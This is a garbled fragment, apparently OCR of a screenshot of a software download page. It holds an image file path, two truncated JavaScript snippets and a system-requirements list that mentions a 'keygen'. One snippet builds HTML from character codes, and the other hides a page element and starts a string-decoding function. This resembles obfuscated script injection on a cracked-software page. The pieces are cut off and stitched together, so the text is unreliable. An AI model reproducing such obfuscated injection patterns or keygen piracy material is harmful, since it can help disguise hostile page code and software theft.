
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
64 GB for install